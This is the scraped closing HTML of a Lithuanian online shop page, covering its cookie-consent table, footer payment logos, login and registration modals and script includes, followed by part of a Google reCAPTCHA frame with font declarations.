                                    Šiuos slapukus paprastai nustato mūsų rinkodaros ir reklamos partneriai. Jie gali juos naudoti kurdami jus dominantį profilį ir vėliau rodydami atitinkamus skelbimus. Jei neleisite šių slapukų, nematysite tikslinių skelbimų pagal jūsų interesus.                                 </div>

                                                                    <div class="lgcookieslaw-section-purpose-content-cookies">
                                        <div class="table-responsive">
                                            <table class="lgcookieslaw-section-purpose-content-cookies-table table">
                                                <thead>
                                                    <tr>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Slapuko pavadinimas"
                                                            >
                                                                Slapukas
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Su slapuku susietas domenas"
                                                            >
                                                                Teikėjas
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Slapuko paskirtis"
                                                            >
                                                                Paskirtis
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Slapuko galiojimo laikas"
                                                            >
                                                                Galiojimo laikas
                                                            </span>
                                                        </th>
                                                    </tr>
                                                </thead>
                                                <tbody>
                                                                                                            <tr>
                                                            <td>_ga</td>
                                                            <td><a href="https://policies.google.com/privacy">Google</a></td>
                                                            <td>Registruoja unikalų ID, kuris naudojamas statistiniams duomenims apie tai, kaip lankytojas naudojasi svetaine, generuoti. </td>
                                                            <td>2 metai</td>
                                                        </tr>
                                                                                                            <tr>
                                                            <td>_gat_gtag_UA_#</td>
                                                            <td><a href="https://policies.google.com/privacy">Google</a></td>
                                                            <td>Naudojamas užklausos greičiui sumažinti. </td>
                                                            <td>1 minutė</td>
                                                        </tr>
                                                                                                            <tr>
                                                            <td>_gid</td>
                                                            <td><a href="https://policies.google.com/privacy">Google</a></td>
                                                            <td>Registruoja unikalų ID, kuris naudojamas statistiniams duomenims apie tai, kaip lankytojas naudojasi svetaine, generuoti. </td>
                                                            <td>1 diena</td>
                                                        </tr>
                                                                                                    </tbody>
                                            </table>
                                        </div>
                                    </div>
                                                            </div>
                        </div>
                    </div>
                                    </div>
    </div>
    <div class="lgcookieslaw-modal-footer">
        <div class="lgcookieslaw-modal-footer-left">
            <button id="lgcookieslaw_cancel_button" class="lgcookieslaw-button lgcookieslaw-cancel-button">Atšaukti</button>
        </div>
        <div class="lgcookieslaw-modal-footer-right">
                            <button class="lgcookieslaw-button lgcookieslaw-reject-button">Atmesti visus</button>
            
            <button class="lgcookieslaw-button lgcookieslaw-partial-accept-button">Išsaugoti</button>
            <button class="lgcookieslaw-button lgcookieslaw-accept-button">Įjungti visus</button>
        </div>
    </div>
</div>

<div class="lgcookieslaw-overlay"></div>

    <div id="lgcookieslaw_fixed_button" class="lgcookieslaw-fixed-button lgcookieslaw-fixed-button-left">
        <svg xmlns="http://www.w3.org/2000/svg" enable-background="new 0 0 20 20" height="36px" viewBox="0 0 20 20" width="36px" fill="#FFFFFF"><g><rect fill="none" height="20" width="20" x="0"/></g><g><g><circle cx="8.75" cy="7.25" r="1.25"/><circle cx="6.75" cy="11.25" r="1.25"/><circle cx="12.5" cy="12.5" r=".75"/><path d="M17.96,9.2C16.53,9.17,15,7.64,15.81,5.82c-2.38,0.8-4.62-1.27-4.15-3.65C5.27,0.82,2,6.46,2,10c0,4.42,3.58,8,8,8 C14.71,18,18.43,13.94,17.96,9.2z M10,16.5c-3.58,0-6.5-2.92-6.5-6.5c0-3.2,2.69-6.69,6.65-6.51c0.3,2.04,1.93,3.68,3.99,3.96 c0.05,0.3,0.4,2.09,2.35,2.93C16.31,13.67,13.57,16.5,10,16.5z"/></g></g></svg>
    </div>
</div>
          </div>
      </div>


  <div class="footer-bottom">
          <div class="container">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <div>&copy; <span id="current_year"></span> medeja.lt</div>    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 payment-icon-list ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_4758311416892586" class="block payment-icon ApImage">
	
            
                    <img class="img-fluid " src="https://medeja.lt/themes/vt_drink/assets/img/modules/appagebuilder/images/luminor.png"
                                    title=""
            alt="Luminor"
	    style="width:auto;            height:12px;" loading="lazy"/>

            	        </div><!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_11640081449464862" class="block payment-icon ApImage">
	
            
                    <img class="img-fluid " src="https://medeja.lt/themes/vt_drink/assets/img/modules/appagebuilder/images/paypal.png"
                                    title=""
            alt="PayPal"
	    style="width:auto;            height:12px;" loading="lazy"/>

            	        </div><!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_4055551145565297" class="block payment-icon ApImage">
	
            
                    <img class="img-fluid " src="https://medeja.lt/themes/vt_drink/assets/img/modules/appagebuilder/images/paysera.png"
                                    title=""
            alt="Paysera"
	    style="width:auto;            height:16px;" loading="lazy"/>

            	        </div><!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_9573117998050264" class="block payment-icon ApImage">
	
            
                    <img class="img-fluid " src="https://medeja.lt/themes/vt_drink/assets/img/modules/appagebuilder/images/revolut.png"
                                    title=""
            alt="Revolut"
	    style="width:auto;            height:11px;" loading="lazy"/>

            	        </div><!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_39886916156186015" class="block payment-icon ApImage">
	
            
                    <img class="img-fluid " src="https://medeja.lt/themes/vt_drink/assets/img/modules/appagebuilder/images/seb.png"
                                    title=""
            alt="Seb"
	    style="width:auto;            height:14px;" loading="lazy"/>

            	        </div><!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_6878792047149674" class="block payment-icon ApImage">
	
            
                    <img class="img-fluid " src="https://medeja.lt/themes/vt_drink/assets/img/modules/appagebuilder/images/siauliubankas.png"
                                    title=""
            alt="Šiaulių bankas"
	    style="width:auto;            height:22px;" loading="lazy"/>

            	        </div><!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_6442167730610778" class="block payment-icon ApImage">
	
            
                    <img class="img-fluid " src="https://medeja.lt/themes/vt_drink/assets/img/modules/appagebuilder/images/swedbank.png"
                                    title=""
            alt="Swedbank"
	    style="width:auto;            height:16px;" loading="lazy"/>

            	        </div>
    </div>            </div>
    </div>
          </div>
      </div>
        
      </footer>
                      <div id="back-top" class="progress-wrap"> 
            <svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
              <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
            </svg>
          </div>
      
    </main>

    
      
<template id="password-feedback">
  <div
    class="password-strength-feedback mt-1"
    style="display: none;"
  >
    <div class="progress-container">
      <div class="progress mb-1">
        <div class="progress-bar" role="progressbar" value="50" aria-valuemin="0" aria-valuemax="100"></div>
      </div>
    </div>
    <script type="text/javascript" class="js-hint-password">
              {"0":"Labai silpnas","1":"Silpnas","2":"Vidutinis","3":"Stiprus","4":"Labai stiprus","Straight rows of keys are easy to guess":"Klaviat\u016bros eilut\u0117s sekas lengva atsp\u0117ti","Short keyboard patterns are easy to guess":"Trumpus klaviat\u016bros \u0161ablonus lengva atsp\u0117ti","Use a longer keyboard pattern with more turns":"Naudoti ilgesn\u012f klaviat\u016bros model\u012f su daugiau apsuk\u0173","Repeats like \"aaa\" are easy to guess":"Pakartojimus, tokius kaip \u201eaaa\u201c, lengva atsp\u0117ti","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Pasikartojimus, tokius kaip \u201eabcabcabc\u201c, atsp\u0117ti yra tik \u0161iek tiek sunkiau nei \u201eabc\u201c","Sequences like abc or 6543 are easy to guess":"Sekas, tokias kaip \"abc\" arba \"6543\", yra lengva atsp\u0117ti","Recent years are easy to guess":"Einamuosius metus lengva atsp\u0117ti","Dates are often easy to guess":"Datas da\u017enai nesunku atsp\u0117ti","This is a top-10 common password":"Tai yra vienas i\u0161 10 pa\u010di\u0173 populiariausi\u0173 slapta\u017eod\u017ei\u0173","This is a top-100 common password":"Tai yra vienas i\u0161 100 pa\u010di\u0173 populiariausi\u0173 slapta\u017eod\u017ei\u0173","This is a very common password":"Tai labai da\u017enai pasikartojantis slapta\u017eodis","This is similar to a commonly used password":"\u0160is yra pana\u0161us \u012f da\u017enai pasikartojant\u012f slapta\u017eod\u012f","A word by itself is easy to guess":"\u017dodis yra lengvai atsp\u0117jamas","Names and surnames by themselves are easy to guess":"Vardus ir pavardes lengva atsp\u0117ti","Common names and surnames are easy to guess":"\u012eprastus vardus ir pavardes lengva atsp\u0117ti","Use a few words, avoid common phrases":"Naudokite kelis \u017eod\u017eius, venkite da\u017enai naudojam\u0173 frazi\u0173","No need for symbols, digits, or uppercase letters":"Neb\u016btini simboliai, skai\u010diai, ar did\u017eiosios raid\u0117s","Avoid repeated words and characters":"Venkite pasikartojan\u010di\u0173 \u017eod\u017ei\u0173 ir simboli\u0173","Avoid sequences":"Venkite sek\u0173","Avoid recent years":"Venkite naudoti einamuosius metus","Avoid years that are associated with you":"Venkite naudoti metus, kurie yra susij\u0119 su jumis","Avoid dates and years that are associated with you":"Venkite naudoti datas ir metus, kurie yra susij\u0119 su jumis","Capitalization doesn't help very much":"Did\u017eiosios raid\u0117s nelabai pad\u0117s","All-uppercase is almost as easy to guess as all-lowercase":"Visas did\u017ei\u0105sias raides atsp\u0117ti beveik taip pat lengva, kaip ir ma\u017e\u0105sias","Reversed words aren't much harder to guess":"Atvirk\u0161tinius \u017eod\u017eius atsp\u0117ti n\u0117ra labai sunku","Predictable substitutions like '@' instead of 'a' don't help very much":"Nusp\u0117jami pakaitalai, tokie kaip \u201e@\u201c vietoj \u201ea\u201c, nelabai padeda","Add another word or two. Uncommon words are better.":"Prid\u0117kite dar vien\u0105 ar du \u017eod\u017eius. Retai naudojami \u017eod\u017eiai yra geresni."}
          </script>

    <div class="password-strength-text"></div>
    <div class="password-requirements">
      <p class="password-requirements-length" data-translation="Įveskite slaptažodį nuo %s iki %s simbolių ilgio">
        <i class="material-icons">check_circle</i>
        <span></span>
      </p>
      <p class="password-requirements-score" data-translation="Minimalus balas turi būti: %s">
        <i class="material-icons">check_circle</i>
        <span></span>
      </p>
    </div>
  </div>
</template>
        <script type="text/javascript" src="https://medeja.lt/themes/core.js" ></script>
  <script type="text/javascript" src="https://medeja.lt/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="https://medeja.lt/themes/vt_drink/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://medeja.lt/modules/blockreassurance/views/dist/front.js" ></script>
  <script type="text/javascript" src="https://medeja.lt/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script>
  <script type="text/javascript" src="https://medeja.lt/modules/ps_emailalerts/js/mailalerts.js" ></script>
  <script type="text/javascript" src="https://medeja.lt/modules/lgcookieslaw/views/js/plugins/tooltipster/tooltipster.bundle.min.js" ></script>
  <script type="text/javascript" src="https://medeja.lt/modules/lgcookieslaw/views/js/front.js" ></script>
  <script type="text/javascript" src="https://medeja.lt/modules/leoslideshow/views/js/iView/raphael-min.js" ></script>
  <script type="text/javascript" src="https://medeja.lt/themes/vt_drink/modules/leoslideshow/views/js/iView/iview.js" ></script>
  <script type="text/javascript" src="https://medeja.lt/modules/leoslideshow/views/js/leoslideshow.js" ></script>
  <script type="text/javascript" src="https://medeja.lt/modules/leofeature/views/js/leofeature_cart.js" ></script>
  <script type="text/javascript" src="https://medeja.lt/modules/leofeature/views/js/jquery.mousewheel.min.js" ></script>
  <script type="text/javascript" src="https://medeja.lt/modules/leofeature/views/js/jquery.mCustomScrollbar.js" ></script>
  <script type="text/javascript" src="https://medeja.lt/modules/leofeature/views/js/jquery.rating.pack.js" ></script>
  <script type="text/javascript" src="https://medeja.lt/modules/leofeature/views/js/leofeature_review.js" ></script>
  <script type="text/javascript" src="https://medeja.lt/modules/leofeature/views/js/leofeature_wishlist.js" ></script>
  <script type="text/javascript" src="https://medeja.lt/themes/vt_drink/modules/leoquicklogin/views/js/leoquicklogin.js" ></script>
  <script type="text/javascript" src="https://medeja.lt/modules/appagebuilder/views/js/countdown.js" ></script>
  <script type="text/javascript" src="https://medeja.lt/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script>
  <script type="text/javascript" src="https://medeja.lt/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="https://medeja.lt/modules/ps_searchbar/ps_searchbar.js" ></script>
  <script type="text/javascript" src="https://medeja.lt/modules/leobootstrapmenu/views/js/leobootstrapmenu.js" ></script>
  <script type="text/javascript" src="https://medeja.lt/modules/blockgrouptop/views/js/blockgrouptop.js" ></script>
  <script type="text/javascript" src="https://medeja.lt/modules/leoproductsearch/views/js/jquery.autocomplete_productsearch.js" ></script>
  <script type="text/javascript" src="https://medeja.lt/modules/leoproductsearch/views/js/leosearch.js" ></script>
  <script type="text/javascript" src="https://medeja.lt/modules/orderfees_payment/views/js/payment.js" ></script>
  <script type="text/javascript" src="https://medeja.lt/themes/vt_drink/assets/js/custom.js" ></script>
  <script type="text/javascript" src="https://medeja.lt/modules/appagebuilder/views/js/waypoints.min.js" ></script>
  <script type="text/javascript" src="https://medeja.lt/modules/appagebuilder/views/js/instafeed.min.js" ></script>
  <script type="text/javascript" src="https://medeja.lt/modules/appagebuilder/views/js/jquery.stellar.js" ></script>
  <script type="text/javascript" src="https://medeja.lt/modules/appagebuilder/views/js/owl.carousel.js" ></script>
  <script type="text/javascript" src="https://medeja.lt/modules/appagebuilder/views/js/imagesloaded.pkgd.min.js" ></script>
  <script type="text/javascript" src="https://medeja.lt/modules/appagebuilder/views/js/slick.js" ></script>
  <script type="text/javascript" src="https://medeja.lt/modules/appagebuilder/views/js/jquery.elevateZoom-3.0.8.min.js" ></script>
  <script type="text/javascript" src="https://medeja.lt/modules/appagebuilder/views/js/numscroller-min-1.0.js" ></script>
  <script type="text/javascript" src="https://medeja.lt/modules/appagebuilder/views/js/script.js" ></script>



<script type="text/javascript">
	var choosefile_text = "Pasirinkite failą";
	var turnoff_popup_text = "Do not show this popup again";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>    

    
      <div class="modal leo-quicklogin-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <div class="leo-quicklogin-form row">
			<div class="lql-action lql-inactive">
			<div class="lql-action-bt">
				<h2 class="lql-bt lql-bt-login">Prisijungti</h2>
			</div>
			<div class="lql-action-bt">
				<h2 class="lql-bt lql-bt-register">Registruotis</h2>
			</div>
		</div>
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Existing Account Login
			</span>
			<span class="title-only">
				Prisijunkite prie savo paskyros
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="El. paštas">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Slaptažodis">
			</div>		
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Įsiminti mane</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Pamiršote slaptažodį ?</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary" data-action='submit'>			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Prisijungti
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">Neturite paskyros? Užsiregistruokite</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>Atstatyti slaptažodį</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="El. paštas">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							Atstatyti slaptažodį
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			Naujos paskyros registracija
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
						<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="Vardas">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Pavardė">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-phone" name="lql-register-phone" required="" placeholder="Telefono numeris">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="El. paštas">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Slaptažodis">
			</div>
						<div class="form-group lql-form-content-element leo-form-chk">
				<label class="form-control-label">
		            <input type="checkbox" class="lql-register-check" name="lql-register-check" required="">
					<a href="/info/salygos-ir-taisykles" target="_blank">Sutinku su taisyklėmis ir sąlygomis.</a> <span style="color:red">*</span>
		        </label>
			</div>
									<div class="form-group lql-form-content-element">
				<label class="form-control-label">
		            <input class="newsletter" name="newsletter" type="checkbox" value="1">
						Prenumeruoti naujienlaiškį
		        </label>
			</div>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Registruotis
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>Jau turite paskyrą?</div>
				<a role="button" href="#" class="lql-calllogin-action">Prisijunkite</a>
				arba
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Atstatykite slaptažodį</a>
			</div>
		</form>
	</div>
</div>

            </div> 
            <div class="modal-footer"></div>
        </div>
    </div>
</div><div class="leoquicklogin-mask"></div>

<div class="leoquicklogin-slidebar">
    <div class="leoquicklogin-slidebar-wrapper">
        <div class="leoquicklogin-slidebar-top">
            <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
                <i class="material-icons">&#xE5CD;</i>
                <span>Uždaryti</span>
            </button>
        </div>
        <div class="leo-quicklogin-form row">
			<div class="lql-action lql-inactive">
			<div class="lql-action-bt">
				<h2 class="lql-bt lql-bt-login">Prisijungti</h2>
			</div>
			<div class="lql-action-bt">
				<h2 class="lql-bt lql-bt-register">Registruotis</h2>
			</div>
		</div>
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Existing Account Login
			</span>
			<span class="title-only">
				Prisijunkite prie savo paskyros
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="El. paštas">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Slaptažodis">
			</div>		
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Įsiminti mane</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Pamiršote slaptažodį ?</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary" data-action='submit'>			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Prisijungti
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">Neturite paskyros? Užsiregistruokite</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>Atstatyti slaptažodį</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="El. paštas">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							Atstatyti slaptažodį
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			Naujos paskyros registracija
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
						<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="Vardas">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Pavardė">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-phone" name="lql-register-phone" required="" placeholder="Telefono numeris">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="El. paštas">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Slaptažodis">
			</div>
						<div class="form-group lql-form-content-element leo-form-chk">
				<label class="form-control-label">
		            <input type="checkbox" class="lql-register-check" name="lql-register-check" required="">
					<a href="/info/salygos-ir-taisykles" target="_blank">Sutinku su taisyklėmis ir sąlygomis.</a> <span style="color:red">*</span>
		        </label>
			</div>
									<div class="form-group lql-form-content-element">
				<label class="form-control-label">
		            <input class="newsletter" name="newsletter" type="checkbox" value="1">
						Prenumeruoti naujienlaiškį
		        </label>
			</div>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Registruotis
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>Jau turite paskyrą?</div>
				<a role="button" href="#" class="lql-calllogin-action">Prisijunkite</a>
				arba
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Atstatykite slaptažodį</a>
			</div>
		</form>
	</div>
</div>

        <div class="leoquicklogin-slidebar-bottom">
            <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
                <i class="material-icons">&#xE5CD;</i>
                <span>Uždaryti</span>
            </button>
        </div>
    </div>
</div>



    


 


    
  </body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfir5gpAAAAAE_LJhwvKBKmFUxee_GRH4IfZ2GK&co=aHR0cHM6Ly9tZWRlamEubHQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=a7413amnjq8k
body_size: 48658
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
